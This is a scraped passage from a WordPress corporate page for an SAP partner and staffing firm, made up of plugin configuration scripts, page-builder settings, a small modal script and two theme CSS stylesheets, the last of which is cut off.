var rmp_menu = {"ajaxURL":"https://10xsf.com/wp-admin/admin-ajax.php","wp_nonce":"16a6220771","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1200","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Top-Menu","menu_to_use":"top-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#access","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#e52521","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#e52521","button_background_colour_hover":"#e52521","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"","menu":"on","additional content":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"[gtranslate]","menu_additional_section_padding":{"top":"10%","right":"0%","bottom":"0%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#000000","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":70,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js" id="rmp_menu_scripts-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/xsf-inline-script.js" id="xsf-inline-script-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/jquery.matchHeight.js" id="jquery.matchHeight-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/select2.min.js" id="select2-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/jquery.fancybox.min.js" id="jquery.fancybox-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/macaw-tabs.js" id="macaw-tabs-js"></script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/aos.js" id="aos-js"></script>
<script  id="xsf-custom-script-js-extra">
/* <![CDATA[ */
var xsf_ajax_object = {"ajax_url":"https://10xsf.com/wp-admin/admin-ajax.php"};
//# sourceURL=xsf-custom-script-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/themes/xsf/js/custom.js" id="xsf-custom-script-js"></script>
<script  id="gt_widget_script_25798752-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25798752'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-25798752","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#0a0a0a","switcher_arrow_color":"#bcbcbc","switcher_border_color":"#939393","switcher_background_color":"#ffffff","switcher_background_shadow_color":"#ffffff","switcher_background_hover_color":"#b5b5b5","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#ffffff","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_25798752-js-before
/* ]]> */
</script><script src="https://10xsf.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/innovations/10x-4-connect/" data-gt-orig-domain="10xsf.com" data-gt-widget-id="25798752" defer></script><script  id="gt_widget_script_24964776-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24964776'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-24964776","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#0a0a0a","switcher_arrow_color":"#bcbcbc","switcher_border_color":"#939393","switcher_background_color":"#ffffff","switcher_background_shadow_color":"#ffffff","switcher_background_hover_color":"#b5b5b5","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#ffffff","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_24964776-js-before
/* ]]> */
</script><script src="https://10xsf.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/innovations/10x-4-connect/" data-gt-orig-domain="10xsf.com" data-gt-widget-id="24964776" defer></script><script  src="https://10xsf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script  id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/10xsf.com\/wp-admin\/admin-ajax.php","nonce":"47401ba691","urls":{"assets":"https:\/\/10xsf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/10xsf.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/10xsf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/10xsf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/10xsf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/10xsf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8dd8a5939"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2827,"title":"10X%2F4%20Connect%20-%20SAP%20%7C%20SAP%20Partners%20in%20UAE%20%7C%20Staffing%20Solutions.","excerpt":"","featuredImage":"https:\/\/10xsf.com\/wp-content\/uploads\/2022\/03\/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
        <!-- Register/Unregister the AWeber Service Worker -->
        <script async src="https://10xsf.com/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js"></script>
        <script >
            var aweber_wpn_vars = {
                plugin_base_path: 'https://10xsf.com/wp-content/plugins/aweber-web-form-widget/php/',
                register_aweber_service_worker: '',
            };
        </script>

        
</body>

</html>

<script >
    // Get the modal
var modal = document.getElementById("myModal");

// Get the button that opens the modal
var btn = document.getElementById("dwnBtn");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-22 15:23:24 -->

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/custom-styleone.css
body_size: 2488
content:
/*

Theme Name: Xsf

Theme URI: https://10xsf.com

Author: xsf

Author URI: https://10xsf.com

Description: A WordPress theme frame work

Requires at least: WordPress 5.0.0

Version: 1.0.0

License: GNU General Public License v3

License URI: http://www.gnu.org/licenses/gpl-3.0.html

Text Domain: xsf

Tags: blog, news, photography, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, rtl-language-support, threaded-comments



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/

/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Typography

# Elements

# Forms

# Alignments

# Sidebars

# Widgets

# Preloader

# Header

# Navigation

	## Links

	## Menus

# Accessibility

# Content

    ## Posts and pages

	## Asides

	## Comments

# Media

	## Captions

	## Galleries

# Post Format

# Pagination

# Footer

# Social Share

# Load more

# Responsive


--------------------------------------------------------------*/

.pagebanner {
    height: 569px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.automargin{
	margin: auto;
}
.form-row.row {
    display: flex;
}
.mainhead h2 span {
    background-color: #E52521;
    color: #fff;
    padding: 0 15px;
}
.subtitle h4 {
    font-family: Helvetica !important;
    font-style: normal;
    font-weight: bold !important;
    font-size: 40px;
    line-height: 46px;
    color: #000000 !important;
    margin-bottom: 24px;
}
.parawrap p{
    font-family: Helvetica;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
    /* or 150% */


    color: #000000;
}
.contacttitle h4 {
    font-family: 'Helvetica-Bold' !important;
    font-size: 28px;
    color: #E52521 !important;
    float: left;
    width: 100%;
}
.contactmain h2{
  margin-bottom: 25px;
}
.experiencesec .home-page-section2-title1 h4 {
    font-family: 'Helvetica-Bold' !important;
    font-size: 28px !important;
    line-height: 38px;
    color: #000000 !important;
    margin-bottom: 38px;
}
.experience h5{
  /*font-family: 'Helvetica-Bold' !important; */
    font-size: 22px;
    line-height: 30px;
    color: #000000 !important;
}
.experience h5 span{
    font-size: 42px;
}
.experience h5 label{
    font-size: 15px;
}
/*.experiencesec .home-page-section2-title1 h4::after {
    position: absolute;
    content: "";
    width: 61px;
    height: 3px;
    right: 10px;
    top: auto;
    background-color: #E52521;
    bottom: 11px;
}*/
/*.pagebanner :before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #0000000a;
}*/

.home-page-section9-title2 h2 {
    font-family: 'Helvetica-Bold';
    font-size: 60px;
    color: #000;
    float: left;
    width: 100%;
    letter-spacing: -3px;
    line-height: 60px;
}
.testimonial-slider {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    justify-content: space-between;
}
/*.testi-each {
    width: 50%;
    display: flex;
}*/
.imagesec {
    width: 21%;
    margin-right: 10px;
}
.testimonial-msg h3 {
    font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 16px;
    display: flex;
    align-items: center;
    color: #000000;
    margin-bottom: 7px;
}
.testimonial-msg h5{
    font-family: Helvetica;
    font-style: normal;
    font-weight: normal;
    font-size: 15px;
    line-height: 16px;
    /* identical to box height, or 120% */

    display: flex;
    align-items: center;

    color: #E52521;
}
.testi-each p {
    font-family: Helvetica;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 28px;
    color: #3F3F3F;
    margin-top: 20px;
}
.topwrap {
    display: flex;
    align-items: center;
}
.abt-videosec{
    height: 502px;
}
.abt-videosec .elementor-open-inline{

    padding-bottom: 0%!important;

}
.redfont{
    color: #ED2323;
}
.clientimgs {
    height: 150px;
    background-color: #fff;
    margin-bottom: 20px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
.redmixtitle span{
    color: #ED2323;
}
.testi-each {
    width:46.7%;
    background: #FFFFFF;
    box-shadow: 0px 7px 14px 6px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    padding: 35px;
    margin-right: 15px;
    margin-left: 15px;
    margin-bottom: 30px;
}
.eicon-play:before {
    content: url('../images/Rectangle.png') !important;
}
.widget-app-container {
    bottom: 15px !important;
    padding-bottom: 30px !important;
} 
.contact-address h2 span{
    color: #000;
}
#contact-page-form .home-page-form-column {
    float: left;
    width: 50% !important;
}
.postgrid {
    display: flex;
    flex-wrap: wrap;
    margin: 60px auto 0px auto;
    justify-content: center;
}
.singlepostcol {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
}
img.singlePostImage {
    width: 100%;
    height: 228px;
    object-fit: cover;
    border-radius: 10px 10px 0px 0px;
}

.blogtitle a {
    font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 22px;
    line-height: 30px;
    color: #000000;
    margin-bottom: 5px;
    display: inline-block;
}
.postbox {
    background: #F4F4F4;
    padding: 25px 40px 25px 25px;
    border-radius: 0px 0px 10px 10px;
    margin-bottom: 20px;
    margin-top: -5px;
}
.blogcontent p{
    font-family: Helvetica;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 28px;
    color: #3F3F3F;
}
.blogmaintitle {
    font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 40px;
    text-align: center;
    color: #000000;
    margin-top: 80px;
}
.morelink a{
     font-family: 'Helvetica-Bold';
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 16px;
    /* identical to box height */
    /*text-decoration: underline;*/
    color: #ED2323;
    display: inline-block;
    margin-top: 10px;
}
.morelink {
    margin-top: 10px;
}
.sub-menu li.current-menu-item a{
        color: #000 !important;
}
.pagebanner.blogbanner h1{
    font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 55px;
    line-height: 63px;
    color: #FFFFFF;
    padding-bottom: 15px;
}
.switcher .option a{
        background: #fff !important;
}
.contactbox p{
    font-family: Helvetica;
font-style: normal;
font-weight: normal;
font-size: 16px;
line-height: 28px;
/* or 156% */

text-align: center;

/* Text color */

color: #0F001A;
}
/*.home-page-section6-half{
    margin-bottom: 20px;
}*/
.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit{
        padding-top: 0px !important;
}
.blgbanner h1 {
    font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    line-height: 55px;
    color: #FFFFFF;
    padding-bottom: 15px;
    z-index: 9;
}
body.blog .home-page-section9-form-outer{
	padding-bottom: 80px;
}
.home-page-section9-form-outer .wpcf7-response-output{
	    text-align: center;
    margin: 14px auto !important;
    width: 100%;
}
/*varun styles fixing*/
/*.home-page-section-n .home-page-section3-sub-block-wrapper{
    margin-right: -15px;
    margin-left: -15px;
}
.home-page-section-n .home-page-section3-sub-block-wrapper.home-page-sap-5boxes{
    margin-right: 0;
    margin-left: 0;
}
*/
.home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block.first{
    margin-left: 0;
} 
.home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block.third {
    margin-right: 0;
}
 .home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block {
    width: 31%;
        padding: 40px 30px;
    min-height: 230px;
        background: #f3f3f3;
} 
.about-description {
    margin-bottom: 25px;
}

/*INNER PAGE STYLES*/
.elementor-8 .elementor-element.elementor-element-7042a68{
    font-size: 16px;
}
.elementor-text-editor{
    font-size: 16px;
    line-height: 26px;
}
.elementor-inner-section.elementor-element.elementor-element-53fc1d2 {
    margin-top: 25px;
}
.sap-right-side {
    padding-top: 10px !important;
}
.elementor-1870 .elementor-element.elementor-element-616389b .elementor-icon-list-text{
    font-size: 16px;
}
/*********************responsive styles**************************/
/***********************************************/
@media only screen and (max-width: 479px) and (min-width: 360px) {
        .experiencesec .home-page-section2-title1 h4::after {
    position: absolute;
    content: "";
    width: 61px;
    height: 3px;
    right: -31%;
    top: auto;
    background-color: #E52521;
    bottom: 35px;
}
.experiencesec .home-page-section2-title1 h4{
    margin-bottom: 0px;
}
.clienttitle .home-page-section2-title1 h4::after {
    right: 0;
    top: auto;
    margin: 0 auto;
    left: 0;
    bottom: 33px;
}
.testi-each{
    width: 100%;
}
.singlepostcol {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.header-section-two .language-block1{
    display: none;
}
.blgbanner h1{
      font-size: 34px;
    line-height: 43px;
    z-index: 9;
}
h1.singleBlogTitle a{
    font-size: 35px !important;
}
}

/**********************iPhone portrait glxy*************/
@media only screen and (max-width: 359px) and (min-width: 320px) {
       .experiencesec .home-page-section2-title1 h4::after {
    position: absolute;
    content: "";
    width: 61px;
    height: 3px;
    right: -31%;
    top: auto;
    background-color: #E52521;
    bottom: 35px;
}
.experiencesec .home-page-section2-title1 h4{
    margin-bottom: 0px;
}
.clienttitle .home-page-section2-title1 h4::after {
    right: 0;
    top: auto;
    margin: 0 auto;
    left: 30%;
    bottom: 33px;
}
.testi-each{
    width: 100%;
}
.singlepostcol {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.header-section-two .language-block1{
    display: none;
}
}

/**********************iPhone Landscape*************/
@media only screen and (max-width: 767px) and (min-width: 480px) {
     
.testi-each{
    width: 44%;
}
.singlepostcol {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}
.header-section-two .language-block1{
    display: none;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column{
    margin-top: 0;
}
}
/*************************iPad Portrait***************/
@media only screen and (max-width: 991px) and (min-width: 768px) {
.clienttitle .home-page-section2-title1 h4::after {
    
    top: 20px
}
.testi-slider-wrapper .owl-carousel .owl-nav button.owl-prev {
    margin-left: -50px !important;
}
.testi-each {
    width: 45%;
}
.singlepostcol {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}
.header-section-two .language-block1{
    display: none;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column{
    margin-top: 0;
}
}

/**************iPad Landscape***************/
@media only screen and (max-width: 1024px) and (min-width: 992px) {
   .header-section-two .language-block1{
    display: none;
} 
}
h1.singleBlogTitle a{
    font-family: 'Helvetica-Bold';
    font-size: 45px;
    color: #000;
    float: left;
    width: 100%;
    text-align: left; 
}
.row.singleBlogPage {
    /*padding-top: 80px;*/
    padding-bottom: 80px;
}
.dateInfo p {
    font-family: 'Helvetica-Bold';
    font-size: 16px;
    color: #E52521;
    float: left;
    width: 100%;
}
.entry.blogContent p {
    font-size: 20px;
    color: #3F3F3F;
    line-height: 28px;
    padding-bottom: 13px;
}
.entry.blogContent {
    margin-top: 20px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/custom-styletwo.css
body_size: 5211
content:
contact-contact-form.service-each .elementor-top-column{
	box-shadow: 0px 7px 14px 6px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin: 0px 15px;
	height: 245px;
    display: flex;
    align-items: center;
}
.pos-box-section .elementor-inner-column{
	box-shadow: 0px 7px 14px 6px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin: 0px 15px;
	height: 271px;
    display: flex;
    align-items: center;
}
.singleBlogPage li{
	font-size: 20px;
	padding-bottom: 15px;
	color: #3F3F3F;
	padding-left: 
}
.pos-box-section .elementor-inner-column h2{
	padding-top: 33px;
}
.service-sec1 h2{
	position: relative;
}
.sap-right-side h4{
	font-family: 'Helvetica-Bold' !important;
}
.slider-logo img {
    width: 200px !important;
    max-width: 100%;
}
.service-sec1 h2::after {
    position: absolute;
    content: "";
    width: 62px;
    left: 460px;
    background-color: #E52521;
    bottom: 10px;
    background-color: #E52521;
}
.home-page-section-n{
	text-align: center;
}
.innovation-boxes .elementor-column-wrap.elementor-element-populated{
